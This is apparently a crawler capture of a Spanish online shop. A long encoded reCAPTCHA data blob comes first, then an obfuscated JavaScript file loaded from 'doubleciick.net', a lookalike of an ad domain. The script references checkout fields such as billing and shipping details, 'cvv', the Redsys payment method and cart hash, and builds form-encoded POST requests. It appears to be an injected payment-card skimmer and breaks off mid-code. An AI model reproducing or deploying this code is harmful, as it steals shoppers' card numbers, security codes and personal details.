Nowrpbw7zDrsOsw6IAw6YYw7XDpsK+GS5Vw6Qwb8KqZsOvJcOAQjbCjQQCTcOfw5zCgMO/wqt7wqcuwoVNwopNwrocXXnDhgBUSSvCqMO8w5ULEcO2wqEWw4fCogTCmQt1w7nCuMOkwrkPw60ACMKPwpMfPhB6QcKlfirDnyDCoMOAwppowqNQwpXCnAvCpRU5DVUMI8K6wr/CrcOvwqJFQ0sMw6UbKBTDpWsed1oWw4hew48BB8KyGMKgPnzCv8KWc8OXDMKfS1rDpW9FHRhSwr93woobF0MsF10ew4PCmsOfL8Oow6/DosOKVsKHwonClXYnUsK9wrYkw69pLF/Chn3Cg8K4wr3Dk8K3w7TCpw53w4bDpDxuw7Y1AWMzdsO0RsKsI8K0w5jCtMK0wpfCt8KnOVgaw5NPKMOVwojCtiohQsOhAsOeeMO5wpfDlMOPw73DqmgVecKpF8KLQmMGwqvCpsK1LcKAX8OseFEdwrPCvzIFDjAdwo7CgRzDhsKmw6HDsVDCgsKRFCTChsO/T8K1wo/Dq3NJZMO+NMO5XcOiMcOhw6bDg3TCtMK0VEMiwoJ2LcOIHVAdJMKxcMOew4jDosOlw5TCjsOJVMK7GTUCw7/CqsORwqtHw57DmjHCl8O9wrHDtFzCrSzCt2Jxwq/DrEN8w5HDsgrDtUY4wqHDkFLCn8OOc1nCq8OBwoVLb8KfPGgZJsK+w5c+w6DDucKDwpvChw0NLMOKw4bDhcOKwqpjwoZyf8KtUGPDmUDDqsKTwp/CpMKywqVbwprDhCzCpyfDlcO9w61heTJOT0rDlUPCqCnCh8Kfwq7Dq8OVHsOAZsOCwocpPsOIwr5Vw6gmwphcw6M5LsOXw7bDkSbChsKpMlkzJ8OGw5XDqjIOwoRmZ8KlJMOFRy/[base64]/Cu0rDnUxPwod/KcKzwrDDisOmw5oeXcK2w63DnlfCjHZJbUQ9wrx/KjnDs8KGw7t1b2tKfgYLwr9xwqs7LcK6QTl1wpFlw5VoW2fDqsOdwpx/w7/DoGpce8OIT1ZgQsObw7XDocOBIsKfDMOEQcKgw6sjN2x2wqplIUnCsSnCvcKjw4Jkwpg6wokPDXTCiMKJWQYnwpTDsMKQwqktwpXDtsOnw5dENyp+w5gSw7DCgsKRUMOrwoFfb8K4w6RoK8Oow7RLYBnCoBjCrjjClsKMCcOBw7/DkSsmw4kQw5sVwpFZw5Bdw5R/wqA0wrPCqwfDkjnCggXCm1tewo5wRMKwwoRpKD9gAQUqw7ZOwoQ0wq7Cl0BgbcKhc8KsfcOKw6PDhGNSFsOpwr7CicKMw4nCmcKdw7HDpFlwwpM9HCrCjcKJw7BtEMKxU0VkwrQPR8OTwr3CrFkxwovCokPDnsO2w7s9IDDDjMK/wolnGTPDs8KXN8OsV8Kyw7gOw5JgMjHDrsONGMOCAMO5ClDDpXYMw7jCrsKHIQTChD/[base64]/CuVnCrMK9DcOOw7F8DsK1w5V5VsOvw4pVUnwWwpJvwo/Cl8KEw43DkcOfXDhwS8OjwozCl2PCi8O0b8KVwpTDo8OTw53Co2vDuMONwrJpPsONCnAHPcOCAkPDiEMef8OiHcKPwptJG8O8wqnCpBwhIGYZw7QuwpHDn8O1w4/CtsK0aSRTCMKow5Qjw5DCkHF1ZcKmwprCtMO7BD9CNsObw4dDwojDisKSMGDChELCg8K2w7R0w7fDisOdXsKVJALDscOdInzCmcOBwrnCtMKOwrQbw6rCncKFFMKuSsKGd0vDoMOMecKZwoVBSwZiwqPDmMOmDT4LA8KDwrkxwr/CocOfCsKgw6Asw4YvWVNXw7tbw7l+BwFCwpYGwoHChcKMw53CtsOLMmrDnEnDv8Osw5sIwrt1wrpOw4g7w5dqw6rDqMOQZMOIT8OWd2wJwq/Dn8KBw5LCusOnwrJaw6/[base64]/DikPDtcKLFMKewq4hw6jDicOcw4XCo8KyVUDDpcOmGi7DlMK1w4fCmcKbRU/CnMKjasKAwrIjwrzCv8KHTwTChFZ5Y8K7wrHCoRrCnDpYbUzDn8OcQ1rCvXrCjcOhDSk6HWzDuwHDi8KbfBfDhEzDqMOoCcOqw6YWw6rDq8OhwpRiw5TDpQhlwo7CuwrDu0XDhMKJw6QAenfCksKwwp/DnA3DlsKYG8OFwpgWIsOlJG/CssKMwqvDs1rDhWFqwoB6L1I8dG0PwoUGwqfDrHtYP8KWw4s+X8KFw7fDmMOfwoDCrgR0w6J3w7UOw7Uxb2HDmXYbH8Ktw4/DjTPDhQo8AUjCpsKmB8Oqw5jDpVTCoHNqw6hOwqXCmBXDmATCk8O0O8OSwrMTCmrCncKxF8KqSsKiacOfXsOWNMK4wqfChWV2wol1XFMNwqJ6wrA7EHkKBMKlLcOJw47DuMOuNFjCmC5ILyLDjQXDrVvChsKGJsK5ZF7DkS5jd8KHwrnDrMKcwrgUEFl/wrcjYjjCqUt2wo91w5hSwoHCil3DqMOfw5LDlXDDrC4aw5PDqsKpesO3NWnDu8KHwrsewrbCpXcVeMKmJMKewq80w7EgwrsRAcKYSz8XwpXDo8K+wrTDik/[base64]/DoFpzexbCssKha8OKwpl6Q3hhwqxOCFXDucOww7fDgsOLPFnCnzDDm2/[base64]/[base64]/w69SRsOhwoLCmW4Cw713YcOOwp4rwroySwFQwosPAzgdKx3CgcO2w4IVw7/[base64]/[base64]/wqlXwqDDpDfDl1zDqcOxw4rCqnpcQHB/w49TPDzDgnDChk8keg9RQcOpL8KbwrDDoXtjCEzCqMKIw6nCmTHDpsOJwp/ClBJOwpVeXMOiVwdIQMKbLcOkw6fCizfClGp3AUvCkcKdMEZJCmhyw6TCm8OHAMKKwpMkw503RUN1I8ObdcK2w4DCo8OaDcKyw6wNwrbDpHLDrsOrw57DtlI/wqgbwqbDgMKEKGAvJMOCZMKCKcOZwo1Ww6EyJQ3DgG48esKtwoV1wrTCrSjDoy7Dsx7DuMO/wpLClcOYRQguV8Ovw5LDtMOlw7PDtcOyMkjCg1XDk8OfU8KfwptRwq/CgsOdwq5Bw7V1VzwVw5HCtMO+FsKYw6V6w5HDnFPCv0jCs8OYw47CvsOHa8KYw6E/wozCl8Kjwr5Aw4HCuyPDug/[base64]/[base64]/[base64]/[base64]/CnzfDtsO/[base64]/BcKnMsOeYWJDw5HDujzDhcOAMsKLwpvCkcO4wqBNw67CryzCr8Omw5fClHbDuMKqwotHwpbDizcGwr5WOFbDhcKewr3CqyU5QcOEbcO0HwQhCXrDo8Kjw7vCucK4wrp1wrXDu8ObEyE6wp7Cp2/Cu8KBwqguLMKhwovDuMKkKwLCtsKHSHPCmDAGwqfDqg0hw5lSwro3w5U+w6jChcOMFcKdw4FNcDwXcsOSw7JhwqEKUxBjBVXDpw/CsHNewp7CnDBBSE0Vw5Icw4/Dt8OgdsKJw4vCh8KlWMOaNMOkw40vw7DCnhFZwr1AwpJHSMOKw6jCvMOuZ1fCjcOFwp8bEsOgwqLDjMKxNcOFwrZHcCjDq2V5w5fCqRjCj8O5JMOmFR51w4/CviEhwoM8UsKIElHDssOjw5ckwpDCocK0cMOiwrUwOsKCY8OXw5gOw6Zyw6HCsMOtwo1xw7HCj8Ktw6vDnsOEMcOtw7EqU3YRFcKrRSTCuHLClG/DrMKYcw0kwptXwqg9w7fChndZw5XCu8O7wrABBMK+wpPDlB92wqpwVR7Cq0AFw48XIDJPRQnDsCBjF1VSw4Vnw6lQw5nCr8Ouw6rDnkzDmy15w4XCtGJudA3Cl8OKXUMawqdceFHCp8OpwoTCv23DvMKPw7FMw4DDjsK7IcOSw6h3w6/Ds8O3H8KuF8OFwpjCqhXCpMKXTsKxw5gNw50MY8KXw4QHwqV0w7jDhzTCqWrDmT89YsOlEsOZMMK6wqgneUcwP8KeOiLClBpAB8O4wp5BPxIRwpjCtG/DqcK/GMOvwqHDiW/DhcKew7PCsz8Xw4XChD3DmcObw58vRMKxDMKNw4vCr2UNKsKgw60nUMOmw4dAwqFeDGBNworCisOYwqAxUcO2w5jCsipEdsOnw5svJ8KYw6VXGsORwqHClmfCvcOEScKTC0/[base64]/[base64]/EcKtSjN5H8K6w4/CkMKgwqMiMMKKwrjClcKHV25qa8Kvwrw6wr4iccK7w5oYw60CV8OWw6QbwoM8C8Orwr5sw5bDun/CrgXCqMKhw708wqnDkCXDsWJdUMKow59vwo3CiMKWw4fChzLDq8OLwrxjABrDgMOBw5DCkQ7DjsO2wpHCmATDisKKJ8KhU01rAVnDk0XCt8OERMOcH8OFaxJtTwk/w7ckw6PCtcOUb8OnFcKYw61/Wzp2wohfDTTDiAp6YVvCrGXCvMKpwoHCtMOww5tKdGjDuMKmw5TDh3QiwrY+AMKgw7jDiDzDlToRMsKBw6AtIAcIKcO5csKoIjbChRbDnxJnw7fChmAjw67CjAstw4PDrBJ5dxwZJETCoMKiETlTeMOVcCYAw5dIDiw4GG5xDVszw6jDg8O4wo/DqnLDmjVswrtkw4nCpULCjMOaw6srDgwWI8KHw6/CmFZ2w4XCnsKXUHDDisOiB8KHwqgIw5bDoWkcCR90J07Chx0nFMOTw5F6w7FQwoM1w7fCosOBw5YpZ1IaQcKWw4xNL8Khf8ODPh/DuV1aw77Cm0LDn8OrV27Dp8ORwoDCsFICwrrCh8K7f8O6wr/[base64]/[base64]/wp1rwotna8Kmw47DjsOZwqXDusO/w6wtw6hswp3Chz3Cm8OvwqPDkS3DpcK8w4otWcK7ShTCqcKNJsKJQcKywrXCsxTCosKRasK0IRsOwqrDkMOFw4gMC8ONw4HCkSHCi8KqNcOew7JKw5/CksONworCvycyw4oGw6bCpMOXFMKpwqHCqsKwYcKCFCZUwrtBwrBjw6LDj2XClsKhLxEUwrXDnMO7VX0Ow5bCoMONw6YIwqXDksOGw6bDlVtOVXDDiRAwwqfDl8KhHD7Cr8OLbsKyAMOawq/DgxZKwqjCtGQTPmbDq8O7cVZzaEtTwpZ8w6t1CsKoa8K4by4rFQzDlMKxeQ1ywpA8w7M6FsOeDXg6wrDCsH9Cw4rDpllaw6jDt8KWTDIBWmVCeAhfwoTCt8O5woJrw6/DpBPChcO/H8KJIA7DiMKQJsONwpDCgjfDssKJQcKKEVHCmR/Ct8O5DBfCsh3DkcKvRsKbI10EcHhmf1LCr8KOw5U2wqVXFjRIw4LCq8KFw47Dl8KQw5zCpHN+IcOXIFrDlhhIwpzCl8OdccKewonDiSrCksKUwpR+N8KDwoXDl8K/T3caRMKaw4HCgyQkbwY3w4nDssKQwpAeWW/DrMOsw4HDvsOrwrPCjBJbw4ZYw73CgAvCrcOeSklnHDcVwrRMUcKLw7VFI1fDvcK+w5rDiHYoQsKnJsKZwqYsw75EWsKJKWrCnR1LccOWw6RFwpIdRHtNwrUpQmPChCPDgcK7w7N3MMKFXEvDi8Opw43CoS/Ds8O0w5TChcO1Q8OjAWvCq8Olw5bChQFDRTTDu2LDqGzDpMKeXF1zecK5LMOIKl57BXUIw4pCQSXDmnF9LWdcLcOyACDCs8OAwo/CnTI/CMOAFAHCoxTDhsKMInRGw4BrNU/[base64]/DsSJOJXHDtGrDvSfClH1qSMKjw5kfI8O6Fn0nwpzDjcKqP1NrcMOaJsKew5HCqyDCkiI8NGJkwoLCvkvDpk7CmytxFhhAw4vCtE7DtMO/[base64]/[base64]/wprDkyvCksKCw4vDmxE1fVlUCMOBwpATDsKpwqfDmsKiwr/Dukcgw4pRfUYgX8OQwojCl2krIMKcwpjCmnZeMVjDjAhFTMOUH8KKbkLDj8K/c8OjwqImwrDCiBPDtgBEMiNnKmfDh8ObP2nDncKBLMKRA2VkMcK4w6xuHMKPw6hDw6bCgR3ChsKvWGLCmD/DkHvDusK0w7trZcKFwo/DjcOZOcO8w6fDicOowolfwo7DpcOEGyscw6bDvVE+WjbCqsOEG8O5BSEgRsKVM8K8ZgMDw6sCQhnCvU7CqGPCn8KNCcKIDsK+w6pdW0lCw6BBTMOGSS9+ezzCo8OSw6klNWVWwrtrwq3DgDHDisKkw5nDnGIHM0Y9dkJRw6hjwrVHw68cB8KVfMOpdcK9dwgGLw/Cq39eWMOnXDQMwpHCrU9KwpfDhAzCm0bDmsK0wpPCp8OQNsOjHMKqElvDqnLCp8OBw43DjsKgGy3CrcKiEcOjw5vDti/[base64]/[base64]/DUlmw7NjecOgCF3DkCjDvHkoKW/Cn8Kxw7NocijDimHDs3bCkcK6PcOECMOUwqBEWcK7bcKmwqEqwozDj1Vnwo1fQMOBwoLDucKBdcOoY8K0fCrDusOIZ8Oww6hwwolyEkkkWsKowqfCtWDDvkLDkFPDk8O9wrFfwqxpwrDCjH17Ul1bw6cSKDfCqVs/TgPCjEnCpG1XKRwUInfCl8OnDsOtXcOJw6XDrx/DqcKZPsOEw4NtVcOCQkvCsMKnZm1pMsKYLg3Dv8KlfyTCjcOmwqzDm8O1XMO8PsKjJ29+FmvDssK3YUDCm8KPw4PDmcO9fWTCiT85M8OcFWbCscOZw7wOHMOMw6hAEMOcRcKMw4/CocKcwr3CrcO4w7VgbsKdwqgBJTZ8wqPCmsOCGDx1bgFLwrYPwrRAVMKkQ8KQw6hTIsKcwq0dw55VworCsiYow4J+woc/YWsZwoLChlVqYMKmw7lyw6pEw6J1S8KIw4rDvMKFwoIwQcOHBmHDsQnDiMOxwobDlFHChhjDhcKLwrfCjzfDvHvClV/DrcKGw5nCisOiFcOJw5siOsOtaMKYR8OvOcOIwp0lw5oZwpHDjMOvwoY8N8Kuw6bCowhIT8OWwqROwrcBw6VJw4o/QMOcAMOYLcOTDU8UQhl0KA7CrlzCg8KiNcONwoV+RgQCBcO0wprDvz7DmXdDJsK9w7HCkcO3w57Dt8KjDMODw5TDoQnCu8O+wo7DjiwUYMOmw5Rpwr4fwqJXwoM/wp9ZwrpKIHF+FMKhZ8KBw5NjOcKCwrfDtcOHw6DDosKgQMKrDhnCusKXQQkDNsO0VGfDnsK/fMKIPEBIVcOAKV1QwqLCuwEkSMKBw7siw6bDmMKuw7vCucKow4XDvRTDg0rDisOqNTdDQxgjwozCn13DlEHCjBzCo8K2w4Q4wrQnwop+XG52UCHCr1YFwpwVw5pww6XDlQ3DszTDqMO2MFdTwrrDkMKfw6PCpifDscK+SMOmw5hfwrEsXjg2VMKxw7XDh8ORwo/CmMKKEsKCaQ/CsTVfwrLCmsOXLcKkwrdAwod+EsOvw4Nwa0HCvMO8wrBCTMOHGj/CssOhTCwwV2cZX3/DoGN/[base64]/[base64]/wq3DmFfCr2DDjcK7wpMrShkWw5MHwowldMO+J8OywrrCt1rCiGXCksOfdyRqK8O1wqTCvsOYwqHDnsKtAhwyXAzDpTrDq8KwGE5QZsK/UsKgw6/DmMOaa8KFw7cJZ8KxwrBEFsOpw77DiRomw5bDvsKEfcO0w74ww5Blw5fChMO/RsKywolmw7HCq8OLBXPCklJuw7TCrsOHWAPDhj7DosKuTMOvBCDDhsKOc8OfDFEywpR+TsKsdWFmwqUBeWEOw54Wwp5ONMKPBcKXw5ZGWgTCqVrCoikowr3DscKhwq5wZcKCw7vDlBjDqyfChyVoFMKVwqLCuEfCucOrFcKePcK8w5M6wqZNfkdvMV/DhMOMCy3DrcO5wo/[base64]/[base64]/DjxBiKcKBC8Kjw5rDr3rDtsK+RMKIw6vCjcK3AFlcw5bCoHzDshjDnkZlQcORdm5vEcKsw57CgsKiShvCgxLDtXfCoMKAw6cvw4kYVsO0w4/Dn8KJw5o0woZ2I8OLckd+wrI2dUHDmsOJXMO5wofCtWARLyfDiw3DpMKXw5/CusOPwpLDtyomw53Djl3CqsOlw7ERwq3DtQFIT8KOE8KwwrjCpcOvMi3DrGlWwpbCoMOLwqx7w7/Dgm/DrcK0dAEgATkrZzMZecK2w5HCs15ne8O/w5QSLcKab1DDssKS\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WfzDSIvAjFTDSQ60LkrdYctu1+iNo4lmYmZnOYZ/WmQ\\u003d\x22,1,0,null,1,1769011465769,0,0,[141,115,238,79,6],null,[196,38,245],\x22RC-HHljsSUYIbrCnQ\x22,null,null,null,null,null,\x220dAFcWeA4Uu2TVGHcFLidwDQpQX7COsP-4jS_pccOnWakBZFd2v_b22EBA1mrLWo0DCJXmIEYO4nzpoq8N4hGWW0TL4XAqGjuffA\x22,1769094265684]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21122
content:
(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return 